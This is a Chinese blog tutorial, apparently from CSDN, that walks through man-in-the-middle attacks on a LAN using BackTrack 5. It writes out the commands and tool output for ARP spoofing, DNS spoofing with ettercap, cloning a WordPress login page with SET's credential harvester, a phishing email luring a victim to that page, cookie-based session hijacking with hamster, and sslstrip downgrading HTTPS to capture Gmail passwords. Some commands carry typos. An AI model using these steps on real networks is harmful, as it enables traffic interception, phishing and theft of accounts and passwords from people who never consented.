


在西安xdsec的时候,听一个小伙伴提到过中间人攻击
现在觉得有必要研究下,拒绝文盲
MITM: Man-in-the-middle attack
事先说明,本博文实在BT5r3下实现的
======================================
中间人攻击之arp欺骗

科普ARP欺骗
A <-> B
A中有个ARP Table,每次发包都会在此Table中查找,若找不到,发APR Request包询问。
此时若hacker冒充B的MAC,于是A -> hacker。
此时若hacker冒充B的MAC,于是A -> hacker。
(1)如何清空A中的ARP Table?不然它一查询,直接发包给B。
(2)如何保证在B前响应A的请求查询?
经过百度:
ARP Table采用老化机制,某一行一段时间不用就被删除,提速。
hacker大量发ARP包产生大量ARP通信量使通络堵塞,A就找不到B,A必然会发ARP Request包问:B是谁,
此时hacker的伪造包,也就改变了A中的ARP Table。
(2)如何保证在B前响应A的请求查询?
因为(1)中已经提到,局域网中充斥着大量hacker伪造B的ARP响应包,B竞争不过hacker,所以hacker会比B更快响应。
科普BT5下arpspoof 和 driftnet 和 wireshark
正常情况的A和B:
A(192.168.0.1) <-> B(192.168.0.109)
A's MAC: 00-0C-29-7A-33-66
B's MAC: 34-08-04-0B-70-E8
邪恶的hacker:
192.168.0.108
hacker's MAC: 00:0c:29:0a:ab:97
被ARP欺骗后:
A -> hacker -> B
A <- hacker <- B
如此一来,hacker就充当了一个中间转发的路由,流量都任意看。
开启BT5的路由转发功能(毕竟它要模拟一个路由嘛):
echo 1 > /proc/sys/net/ipv4/ip_forword
arpspoof使用方法(注意是开两个终端):
#欺骗192.168.0.109,hacker就是192.168.0.1:
root@bt:~# arpspoof -i eth0 -t 192.168.0.109 192.168.0.1

#欺骗192.168.0.1,hacker就是192.168.0.109:
root@bt:~# arpspoof -i eth0 -t 192.168.0.1 192.168.0.109
如此一来,我们就实现了,在192.168.0.1和192.168.0.109之间做个中间人,窥探他们的通信包!
使用driftnet,专业窥探图片:
driftnet -i eth0
root@bt:~# wireshark
不开arpspoof之前,是抓不到192.168.0.109的包(因为它流量不走你这网卡啊!)
arp欺骗之后就能抓到了:

普及下常见的wireshark的命令:
过滤IP:
ip.addr==192.168.0.109 and
ip.src==192.168.0.109 and
ip.dst==192.168.0.109
过滤端口:
tcp.port == 80http or telnet 中间人攻击之内网DNS欺骗
科普DNS欺骗:
用自己的伪造的IP冒名顶替正常的DNS服务器的IP,让受攻击者访问到你的服务器。
以上这句话只是DNS被欺骗后的表现,而不是原理。
因为已经知道了在路由网关A与受攻击者B之间,hacker通过ARP欺骗充当起了中间人,
所以hacker对这些流量能做到绝对控制,这里有个专业术语叫:
DNS劫持!

DNS劫持是指在劫持的网络范围内拦截域名解析的请求,分析请求的域名,把审查范围以外的请求放行,否则返回假的IP地址或者什么都不做使请求失去响应,其效果就是对特定的网络不能反应或访问的是假网址。
攻击步骤:
1. 采用ettercap,arp 欺骗
开启BT5的路由转发功能(毕竟它要模拟一个路由嘛):
echo 1 > /proc/sys/net/ipv4/ip_forword
Ettercap的操作:
root@bt:~#  ettercap -G    #启动可视化
Sniff -> Unified Sniffing
Eth0 -> OK
Hosts -> Scan for hosts
Hosts -> Hosts List
Add to target1 -> 192.168.0.1     #网关
Add to target2 -> 192.168.0.111   #受攻击者
Mitm  ->  Arp poisoning
Start -> Start sniffing
2. 修改etter.dns 文件
root@bt:/usr/share# locate etter.dns
/usr/local/share/ettercap/etter.dns
/usr/local/share/videojak/etter.dns
root@bt:/usr/share# gedit  /usr/local/share/ettercap/etter.dns
3. 开始dns+spoof
ettercap -> Plugins -> Mange the plugins
双击 dns_spoof  出现:Activating dns_spoof plugin..
等一段时间。。.(十分钟之内吧。。)

DNS投毒成功,我们可以看到受攻击ping www.xigema-team.org的时候,是BT5的IP地址:
4. SET社会工程学攻击
目标:
http://www.xigema-team.org/wp-login.php
为了防止版本差异,本人是在BT5r3下搞的,SET集合操作如下:
root@bt:~# cd /pentest/exploits/set/
root@bt:/pentest/exploits/set# ./set
Select from the menu:
1) Social-Engineering Attacks
2) Fast-Track Penetration Testing
3) Third Party Modules
4) Update the Metasploit Framework
5) Update the Social-Engineer Toolkit
6) Update SET configuration
7) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) SMS Spoofing Attack Vector
8) Wireless Access Point Attack Vector
9) QRCode Generator Attack Vector
10) Powershell Attack Vectors
11) Third Party Modules
99) Return back to the main menu.
set> 2
Select from the menu:
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Victim Web Profiler
9) Create or import a CodeSigning Certificate
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.0.108
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.xigema-team.org/wp-login.php
[*] Cloning the website: http://www.xigema-team.org/wp-login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[!] I have read the above message.
Press <return> to continue

[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
吐槽下网站克隆:
在网站克隆的时候,需要注意点就是,大网站如gmail.com,mail.qq.com直接clone会失败。
因为这些网站的js代码会探测是否是正常环境并跳转链接。.。
如果手工下载网页,对JS代码做一些修改。。
盗密码果然需要麻烦一些:内网+改页面代码。。
当然,BT5也集成了5个模板:gmail,facebook,twitter,google,java required(这是啥?)
可是使用gmail的时候,竟然因为cookie被禁用而error,其实不是cookie被禁用,而是里面有一段保护的js代码!

这里我们可以发一封邮件给他,让他去修改密码:
Select from the menu:

   1) Spear-Phishing Attack Vectors
   2) Website Attack Vectors
   3) Infectious Media Generator
   4) Create a Payload and Listener
   5) Mass Mailer Attack
   6) Arduino-Based Attack Vector
   7) SMS Spoofing Attack Vector
   8) Wireless Access Point Attack Vector
   9) QRCode Generator Attack Vector
  10) Powershell Attack Vectors
  11) Third Party Modules

  99) Return back to the main menu.

set> 5

   Social Engineer Toolkit Mass E-Mailer

   There are two options on the mass e-mailer, the first would
   be to send an email to one individual person. The second option
   will allow you to import a list and send it to as many people as
   you want within that list.

   What do you want to do:

    1.  E-Mail Attack Single Email Address
    2.  E-Mail Attack Mass Mailer

    99. Return to main menu.

set:mailer>1
set:phishing> Send email to:xihuanjiechun@qq.com

  1. Use a gmail Account for your email attack.
  2. Use your own server or open relay

set:phishing>1
set:phishing> Your gmail email address:xihuanjianguo@gmail.com
Email password:
set:phishing> Flag this message/s as high priority? [yes|no]:y
set:phishing> Email subject:change your password from xigema-team.org
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:h
set:phishing> Enter the body of the message, hit return for a new line. Control+c when finished:<a>www.xigema-term.org/wp-login.php</a> change your password!
Next line of the body: ^C
[*] SET has finished sending the emails
当他进去后,输入密码,就get it!
6.账号get it

中间人攻击之会话劫持
科普会话劫持
在ARP欺骗的基础上,流量都通过hacker走。
这流量之中就有cookie,而我们能够轻易获取这cookie。
事实上也是如此,如果我们能够获取维持网站和浏览器之间的会话状态的cookie,那么就能把cookie发给服务器,冒充会话连接。
这里盗用一张图,它形象的说明了会话劫持的整个状态:
科普hamster的攻击流程
此开源神器,/pentest/sniffers/hamster/中
实在找不到可以用:
root@bt:~# locate hamster1. 先用ettercap进行ARP欺骗
这里可以参照上面的“中间人攻击之内网DNS欺骗”的具体做法,需要我贴图吗?如需要,请留言通知我。。
2. 开启wireshark,抓包,保存为pcap

3. ferret 分析包
root@bt:/pentest/sniffers/hamster# ./ferret -r /root/Desktop/baidu.pcap
root@bt:/pentest/sniffers/hamster# ls
favicon.ico  ferret  hamster  hamster.css  hamster.js  hamster.txt

4.配置网络代理
firefox -> edit -> preferences -> Advanced -> Network -> Connection Setting
配置为1234端口监听
如下图所示:
5. hamster 发起会话劫持
在浏览器输入127.0.0.1:1234 或者 hamster :
出来hamster的操作界面,在右边选择好受攻击者的IP,在左边点击pan.baidu.com,可以看到,我们劫持了它的百度网盘了:

此时,受攻击者正在上百度网盘呢:

劫持成功!
会话劫持吐槽:
遇到gmail又一次失败,连接不到服务器!
换成百度网盘则成功,这里我猜想,gmail不全是靠cookie验证~

而且,即使我们的受攻击者,关闭了百度网盘,在BT5下,也是劫持成功的!
中间人攻击之SSL会话劫持
科普SSL会话
SSL依旧是安全的。
但是在开始SSL之前呢?还是有可趁之机的。。
大神Moxie(09年black hat 大会上,演示SSLstrip的那个大神)的空间:
http://www.thoughtcrime.org/software/sslstrip/
在这上面,他简单说了下,怎么有可趁之机的:
How does this work?

First, arpspoof convinces a host that our MAC address is the router’s MAC address, and the target begins to send us all its network traffic. The kernel forwards everything along except for traffic destined to port 80, which it redirects to $listenPort (10000, for example).

At this point, sslstrip receives the traffic and does its magic.
其实就是在进行HTTPS之前,把它换成HTTP连接,此时就明文探测到了用户名和密码!
科普SSLstripg攻击流程:
1.开启路由转发功能
root@bt:~# echo "1" > /proc/sys/net/ipv4/ip_forward
吐槽:
这个太坑爹了,每次重启都得来一次。以为它是固定的,然后出错了,各种没头绪呢,网上的资料太少了。
大家每次重启后,一定要记得开启啊!!
2.设置iptables
root@bt:/pentest/web/sslstripiptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 10000
前面都是固定的,后面--to-ports 加个端口即可!
如此一来,就把受攻击机上的来自80端口的流量全部导入10000端口,此时,受攻击机器,应该是上不了网的。
但是可以ping 通。
3.SSLstrip 监听 10000端口

root@bt:/pentest/web/sslstrip# python sslstrip.py -p -l 10000 -w log.txt这里把记录放入/pentest/web/sslstrip/log.txt中,在里面查看用户名和密码即可。
-l 是监听
-p 是只记录SSL PORT的内容
4. log.txt获取gmail用户名,密码
吐槽:
root@bt:/pentest/web/sslstrip# python sslstrip.py  -p -l 10000 -w log.txt

sslstrip 0.9 by Moxie Marlinspike running...
Unhandled Error
Traceback (most recent call last):
  File "/usr/local/lib/python2.6/dist-packages/Twisted-12.0.0-py2.6-linux-i686.egg/twisted/python/log.py", line 84, in callWithLogger
    return callWithContext({"system": lp}, func, *args, **kw)
  File "/usr/local/lib/python2.6/dist-packages/Twisted-12.0.0-py2.6-linux-i686.egg/twisted/python/log.py", line 69, in callWithContext
    return context.call({ILogContext: newCtx}, func, *ar
这个东西 出错了没关系,照样能获取密码!!!
搜了很多帖子,有解决方法:
https://forums.kali.org/showthread.php?17926-Fake-access-point-ettercap-sslstrip&s=7a85d7aee62a24c92ae8faf8995f90cc
但是没试过,怕麻烦。。
可以发现,gmail:HTTPS -> HTTP

在log.txt中获得密码:
emaster 关注信息安全的胖子
欢迎转载,但转载请注明地址:
http://blog.csdn.net/emaste_r/article/details/17241567


 630
630


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


